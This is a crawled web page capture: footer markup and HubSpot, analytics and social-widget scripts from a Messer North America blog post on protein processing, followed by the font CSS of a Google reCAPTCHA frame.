		<img src="https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=40&amp;height=40&amp;name=F1x5VdQX0AA9Sgt.jpg" alt="Twitter Rebrand to X" width="40" height="40" srcset="https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=20&amp;height=20&amp;name=F1x5VdQX0AA9Sgt.jpg 20w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=40&amp;height=40&amp;name=F1x5VdQX0AA9Sgt.jpg 40w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=60&amp;height=60&amp;name=F1x5VdQX0AA9Sgt.jpg 60w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=80&amp;height=80&amp;name=F1x5VdQX0AA9Sgt.jpg 80w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=100&amp;height=100&amp;name=F1x5VdQX0AA9Sgt.jpg 100w, https://www.messer-us.com/hs-fs/hubfs/F1x5VdQX0AA9Sgt.jpg?width=120&amp;height=120&amp;name=F1x5VdQX0AA9Sgt.jpg 120w" sizes="(max-width: 40px) 100vw, 40px">
  </a>
  
  
  
  <a href="https://www.linkedin.com/company/messeramericas/" title="social-li" target="_blank" aria-label="opens in new window">
		<img src="https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-li.svg" alt="social-li" width="40" height="40">
  </a>
  
</div>

<div class="award-logo">
  
    
    
      
    
    <img src="https://www.messer-us.com/hubfs/2023_GPTW-Badge_nodate_US%20-%20Copy.png" alt="2023_GPTW-Badge_nodate_US - Copy" width="100%" style="max-width: 2000px; max-height: 910.2912621359222px">
  
</div>


<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.13/css/all.css" integrity="sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2sqG0tfsghAvtVlRW3tvkXWZh58N9jp" crossorigin="anonymous"></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-1 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell footer-bottom-row" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 ">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget copyright-txt paddingt20" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1565256966461786" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_module_1565256966461786_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="rich_text"><p><span style="font-size: 13px;">© 2025 <a href="https://www.messer-us.com" rel="noopener" target="_blank">Messer North America, Inc</a>. </span><a href="https://www.messer-us.com/privacy-statement" rel="noopener" target="_blank" style="font-size: 13px;">Privacy Statement</a><span style="font-size: 13px;"> | </span><a href="https://www.messer-us.com/terms-of-use" rel="noopener" target="_blank" style="font-size: 13px;">Terms of Use |&nbsp;</a><a href="https://www.messeramericas.com/ca-transparency-supply-chains-act" rel=" noopener" style="font-size: 13px;">CA Transparency in Supply Chains Act</a> <span style="font-size: 13px;">|&nbsp;</span><a href="https://health1.aetna.com/app/public/#/one/insurerCode=AETNACVS_I&amp;brandCode=ALICSI/machine-readable-transparency-in-coverage?reportingEntityType=Third%20Party%20Administrator_126157717&amp;lock=true" rel="noopener" target="_blank"><span style="font-size: 13px;">(MRF) For Our Carriers</span></a></p></span></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</footer>
</div><!--end row-->
</div><!--end row-wrapper -->
</div>
</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

    </div><!--end footer -->
</div><!--end footer wrapper -->

    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://www.messer-us.com/hubfs/hub_generated/template_assets/1/12241021641/1742546513918/template_USM_Script_Aug19.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en-us';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="/hs/hsstatic/keyboard-accessible-menu-flyouts/static-1.17/bundles/project.js"></script>
<script src="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-2712622/1767723343102/module_search_input.min.js"></script>
<script src="/hs/hsstatic/AsyncSupport/static-1.501/js/comment_listing_asset.js"></script>
<script>
  function hsOnReadyPopulateCommentsFeed() {
    var options = {
      commentsUrl: "https://api-na1.hubapi.com/comments/v3/comments/thread/public?portalId=189660&offset=0&limit=10000&contentId=61125412506&collectionId=727811123",
      maxThreadDepth: 3,
      showForm: true,
      
      target: "hs_form_target_d53e8326-888b-49d7-883b-adef5a77d929",
      replyTo: "Reply to <em>{{user}}</em>",
      replyingTo: "Replying to {{user}}"
    };
    window.hsPopulateCommentsFeed(options);
  }

  if (document.readyState === "complete" ||
      (document.readyState !== "loading" && !document.documentElement.doScroll)
  ) {
    hsOnReadyPopulateCommentsFeed();
  } else {
    document.addEventListener("DOMContentLoaded", hsOnReadyPopulateCommentsFeed);
  }

</script>


          <!--[if lte IE 8]>
          <script charset="utf-8" src="https://js.hsforms.net/forms/v2-legacy.js"></script>
          <![endif]-->
      
<script data-hs-allowed="true" src="/_hcms/forms/v2.js"></script>

        <script data-hs-allowed="true">
            hbspt.forms.create({
                portalId: '189660',
                formId: 'd53e8326-888b-49d7-883b-adef5a77d929',
                pageId: '61125412506',
                region: 'na1',
                pageName: "4 Ways Protein Processors Are Increasing Throughput",
                contentType: 'blog-post',
                
                formsBaseUrl: '/_hcms/forms/',
                
                
                
                css: '',
                target: "#hs_form_target_d53e8326-888b-49d7-883b-adef5a77d929",
                type: 'BLOG_COMMENT',
                
                submitButtonClass: 'hs-button primary',
                formInstanceId: '497',
                getExtraMetaDataBeforeSubmit: window.hsPopulateCommentFormGetExtraMetaDataBeforeSubmit
            });

            window.addEventListener('message', function(event) {
              var origin = event.origin; var data = event.data;
              if ((origin != null && (origin === 'null' || document.location.href.toLowerCase().indexOf(origin.toLowerCase()) === 0)) && data !== null && data.type === 'hsFormCallback' && data.id == 'd53e8326-888b-49d7-883b-adef5a77d929') {
                if (data.eventName === 'onFormReady') {
                  window.hsPopulateCommentFormOnFormReady({
                    successMessage: "Your comment has been received. Thank you.",
                    target: "#hs_form_target_d53e8326-888b-49d7-883b-adef5a77d929"
                  });
                } else if (data.eventName === 'onFormSubmitted') {
                  window.hsPopulateCommentFormOnFormSubmitted();
                }
              }
            });
        </script>
      

    <!--[if lte IE 8]>
    <script charset="utf-8" src="https://js.hsforms.net/forms/v2-legacy.js"></script>
    <![endif]-->


  <script data-hs-allowed="true">
      hbspt.forms.create({
          portalId: '189660',
          formId: 'f55a5db5-e7fb-4fa7-9f16-db4f38c092c9',
          formInstanceId: '2595',
          pageId: '61125412506',
          region: 'na1',
          
          pageName: '4 Ways Protein Processors Are Increasing Throughput',
          
          contentType: 'blog-post',
          
          formsBaseUrl: '/_hcms/forms/',
          
          
          inlineMessage: "Thanks for subscribing!",
          
          css: '',
          target: '#hs_form_target_module_156687908999240_blog_subscribe_2595',
          
          formData: {
            cssClass: 'hs-form stacked'
          }
      });
  </script>

<script src="/hs/hsstatic/AsyncSupport/static-1.501/js/post_listing_asset.js"></script>
<script>
  function hsOnReadyPopulateListingFeed_99367196_1767761966805() {
    var options = {
      'id': "99367196-1767761966805",
      'listing_url': "/_hcms/postlisting?blogId=727811123&maxLinks=3&listingType=popular_all_time&orderByViews=true&hs-expires=1799280000&hs-version=2&hs-signature=AJ2IBuGZg4RaLPc4QUa8zzpJevdnbLJiZQ",
      'include_featured_image': false
    };
    window.hsPopulateListingFeed(options);
  }

  if (document.readyState === "complete" ||
      (document.readyState !== "loading" && !document.documentElement.doScroll)
  ) {
    hsOnReadyPopulateListingFeed_99367196_1767761966805();
  } else {
    document.addEventListener("DOMContentLoaded", hsOnReadyPopulateListingFeed_99367196_1767761966805);
  }
</script>


<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/www.messer-us.com\/blog\/4-ways-protein-processors-are-increasing-throughput"]);
_hsq.push(["setPageId", "61125412506"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 61125412506,
    "legacyPageId": "61125412506",
    "contentFolderId": null,
    "contentGroupId": 727811123,
    "abTestId": null,
    "languageVariantId": 61125412506,
    "languageCode": "en-us",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/189660.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "0a40ec1a-47c5-4387-8912-90477f956b9d",
    ticks: 1767761966701,
    page_id: 61125412506,
    
    content_group_id: 727811123,
    portal_id: 189660,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en-us",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "61125412506",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<!-- Google Tag Manager (noscript) -->
<!--<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W96C97K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>-->
<!-- End Google Tag Manager (noscript) -->
<!-- Facebook Pixel Code -->
<!--<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1551888668207862'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1551888668207862&ev=PageView&noscript=1" alt=" "
/></noscript>-->
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- added to superscript the Regsistered mark -->
<script>
setTimeout (function(){  
$('body :not(script,sup)').contents().filter(function() {
    return this.nodeType === 3;
}).replaceWith(function() {
    return this.nodeValue.replace(/[®]/g, '<sup>$&</sup>');
}); 
},250);
  
 
</script>


<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 


    <script>
  /*
$(window).load(function(){
  $('.blog-subscribe input').attr('placeholder','Email*');
});
*/
</script>
    <!-- Generated by the HubSpot Template Builder - template version 1.03 -->

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cubWVzc2VyLXVzLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=gngp1rnoi6ft
body_size: 48798
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
